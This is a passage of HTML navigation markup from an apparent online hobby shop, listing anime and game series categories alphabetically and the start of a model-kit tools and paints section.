<li class="level1"><a href="index.php?main_page=index&cPath=591_578">AA Cospa Pillow and Cushion</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_915">Doll Stand</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1158">Series A-C</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1158"></span><ul id="mobile_1158" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1158_1871">11 eyes</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4756">86</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3866">A Centaurs Life</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3355">Ace Attorney</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3203">Ace of Diamond</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3566">Ajin</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_1707">Amagami</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_1942">Angel Beat</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4503">Aniji</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4967">Animal Crossing</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3621">Anne Happy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_2501">Ano Natsu de Matteru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_2516">Aquarion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4337">Araburu Kisetsu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_5043">Arifureta</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_5069">Ascendance of a Bookworm</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4456">Asteroid in Love</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3012">Attack on Titan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4347">Azur Lane</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4207">Banana Fish</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4077">Beatless</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_5372">Blue Archive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4474">Bofuri</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_2381">Boku wa Tomodachi ga Sukunai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3871">Boruto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3331">Boy Friend BETA</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3304">Buddy Complex</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3359">Bungo Stray Dogs</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4170">Bungo to Alchemist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_2361">Card Fight Vanguard</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3217">Cardcaptor Sakura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4095">Cells at Work</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4833">Chainsaw Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3505">Charlotte</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3695">Cheer Danshi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_5376">Chikawa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4079">Chio School Road</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3007">Chuunibyou Demo Koi ga Shitai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_702">Clannad</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_818">Code Geass</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4078">Comic Girls</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4192">Cowboy Bebop</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_5356">Crux</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3391">Cute High Earth Defense Club</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1159">Series D-F</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1159"></span><ul id="mobile_1159" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3136">D-Frag</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_593">Da Capo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2236">Dangan Ronpa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_4029">Darling in the Franxx</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2976">Date A Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_4028">DDDD</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3694">Dear Dream</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_4341">Demon Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2209">Denpa Onna to Seishun Otoko</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3341">Detective Conan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2958">Diabolik Lovers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3249">Digimon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3580">Divine Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3231">Donten ni Warau</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_602">Dragon Ball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2747">Dramatical Murder</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3754">Drifters</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_4800">Drugstore in Another World</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2030">Durarara</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_5098">Engage Kiss</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3856">Ero Manga Sensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_394">Evangelion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_595">Fate Stay Night</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3870">Fate/Apocrypha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3736">Fate/EXTELLA</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3879">Fate/Grand Order</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_601">Final Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3367">Fire Emblem</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_4648">Fly Me to the Moon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_5269">Food and Drinks</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_674">Fortune Arterial</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3024">Free</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_794">Fullmetal Alchemist</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1160">Series G-J</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1160"></span><ul id="mobile_1160" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3079">Galilei Donna</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3587">Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4825">Genshin Impact</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_596">Gintama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3952">Girl Last Tour</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4870">Girlfriend Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4445">Girls Frontline</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_632">Gloomy Bear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3568">Go Nagai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4183">Goblin Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3029">God Eater</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_5400">Goddess of Victory</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4030">Golden Kamuy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4321">Granblue Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3581">Grimgar of Fantasy and Ash</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3468">Gudetama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_1840">Gurren Lagann</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3146">Haikyuu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_2139">Hakuouki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3655">Havent You Heard Im Sakamoto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_563">Hayate the Combat Butler</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4389">Hensuki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_1741">Hetalia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4868">Higehiro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3661">High School Fleet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4070">High Score Girl</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3459">Himouto Umaru Chan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4052">Hina Festival</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4481">Hitori Bocchi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4869">Horimiya</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4798">How not to summon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_5271">Howls Moving Castle</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3225">Hunter x Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_5336">Hyper Yo Yo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3949">Hyperdimensional Neptunia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_535">Idol Master</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3550">Idolish Seven</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_2138">Infinite Stratos</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_2513">Inu x Boku</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3506">Is it Wrong to Pickup</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3338">Is the order a rabbit</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4283">Isekai Quartet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4223">Itabag</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_1913">JoJos Bizarre Adventure</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4766">Jujutsu Kaisen</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1161">Series K-N</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1161"></span><ul id="mobile_1161" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3623">Kabaneri of The Iron Fortress</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4931">Kaginado</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4318">Kaguya Sama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1054">Kannagi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3074">Kantai Collection</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_718">Katekyo Hitman Reborn</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3797">Kemono Friends</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4420">Kemono Michi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4955">Kigurumi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3123">Kill la Kill</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1534">Kingdom Hearts</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_5041">Kiniro Mosaic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3847">Kirby</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4096">Kizuna AI</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3944">Knight and Magic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_575">Koihime Musou</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4921">Komi Cant Communicate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3585">Konosuba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2133">Kore wa Zombie Desu ka</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4636">Kuma Kuma Kuma Bear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2592">Kurokos Basket Ball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4990">Life with an Ordinary Guy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3600">Little Armory</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_553">Little Busters</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1109">Little Witch Romanesque</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_5129">Love Flops</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4053">Love is Hard for Otaku</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2881">Love Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1843">Love plus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_882">Lucky Star</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_5074">Lycoris Recoil</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3903">Made in Abyss</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2360">Magi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_571">Magical Girl Lyrical Nanoha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3985">Marchen Madchen</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1551">Maria Holic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1514">Mario</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2369">Mawaru Penguin Drum</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2334">Mayo Chiki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2009">Mayoi Neko Overrun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1373">MC Akushizu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2362">Mega Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4850">Meikyuu Black Company</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4176">Mob Psycho 100</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4250">Mochi Zoo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3676">Modeling Support Good</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1325">Monster Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4194">Ms Vampire in my neighborhood</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4678">Mushoku Tensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_5075">My Dress Up Darling</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3565">My Hero Academia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4579">My Next Life As A Villainess</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3011">My Teen Romantic Comedy SNAFU</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2819">Nadia The Secret of Blue Water</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3215">Nananas Buried Treasure</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1362">Natsume Yuujinchou</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4758">Nekopara</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_5225">Nightmare Before Christmas</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3184">Nisekoi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1851">Nitro Plus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3219">No Game No Life</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3169">Non Non Biyori</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2050">Nurarihyon no Mago</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1162">Series O-R</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1162"></span><ul id="mobile_1162" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1162_598">One Piece</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3479">One Punch Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4374">Onegai Muscle</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_1744">Ore no Imouto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3139">Ore no Nounai Sentakushi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3582">Osomatsu San</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_1583">Other</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3555">Overlord</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_2479">Papa no Iu Koto o Kikinasai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3240">Persona</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_1669">Phantom</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3882">Pink to Mameshiba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3562">Please Tell Me Galko Chan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_902">Pokemon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3963">Pon de Lion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_5313">Ponyo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3976">Pop Team Epic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_5071">Prima Doll</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3579">Prince of Stride</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_1770">Prince of Tennis</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4641">Princess Connect</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_5272">Princess Mononoke</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3514">Prison School</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4446">Promare</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_2127">Puella Magi Madoka Magica</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3432">Punchline</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_579">Queens Blade</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4240">Quintessential Quintuplets</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3662">Re:Zero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4840">Remake Our Life</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4613">Rent A Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_2120">Rewrite</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3560">Rilakkuma</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_2701">Robotics Note</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4988">RPG Real Estate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4184">The Quintessential Quintuplets</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1163">Series S</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1163"></span><ul id="mobile_1163" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1163_3574">Saekano Boring Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_3013">Sailor Moon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_1610">Saki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_2806">Sakura sou no Pet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4966">Sanrio</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4399">Sarazanmai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_3656">Satsuriku no Tenshi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4181">Seishun Buta Yaro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4700">Seitokai Yakuindomo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_2842">Senki Zessho Symphogear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_2404">Senran Kagura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_487">Shinkyoku Soukai Polyphonica</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_2053">Shinryaku Ika Musume</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4851">Shugo Chara</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4646">So Im a Spider So What</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_853">Spice and Wolf</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4956">Spirited Away</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4713">Spy x Family</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4227">SSSS Gridman</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4457">Star Twinkle PreCure</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_1924">Steins Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_3364">Sumikko Gurashi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_2742">Sword Art Online</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4665">The Saga of Tanya the Evil</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_3297">The Seven Deadly Sins</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1164">Series T-Z</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1164"></span><ul id="mobile_1164" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1164_1624">Tales of Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5326">Tamagotchi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4076">Tensei shitara Slime Datta Ken</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5328">The Angel Next Door</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4954">The Day I Become God</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5065">The Demon Girl Next Door</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4989">The Detective is Already Dead</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4279">The Helpful Fox Senko san</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4319">The One Within</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4171">The Promised Neverland</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4160">The Rising of Shield Hero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4024">The Ryuos Work is Never Done</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5173">The Vampire Dies In No Time</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4703">Those Snow White Notes</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_1877">To Aru Kagaku no Railgun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_879">To Love Ru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5079">Tokidoki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3290">Tokyo Ghoul</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4846">Tokyo Revengers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3380">Touken Ranbu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_874">Trigger Heart Exelica</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3546">Tsum Tsum</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4454">Uchitama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5387">Umamusume</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4770">Uzaki Chan Wants To Hang Out</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_2947">Vividred Operation</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_714">Vocaloid</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_2274">Walkure Romanze</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4991">Wandering Witch</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4305">We Never Learn</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5070">When Will Ayumu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4285">Why the Hell are you here</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3211">World Trigger</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5291">Yell World</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_592">Yoake Mae yori Ruriiro na</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4465">Yosistamp</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_2900">Yotsuba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_984">YU GI OH</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4438">Yuki Yuna is a Hero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3745">Yuri on Ice</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3977">Yuru Camp</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_2355">Yuruyuri</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4968">Zelda</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4167">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li class="level0"><a href="index.php?main_page=index&cPath=2">Model Kit</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2"></span><ul id="mobile_2" class="hasSubCat collapse"><li class="level1"><a href="index.php?main_page=index&cPath=2_30">Tools and Paints</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_30"></span><ul id="mobile_30" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2_30_4935">AK Interactive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4975">Ammo Mig</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_5337">Born Paint</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4729">Gaianotes Basic Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4731">Gaianotes Enamel Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4732">Gaianotes Metallic Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4730">Gaianotes Military Colors</a></li>
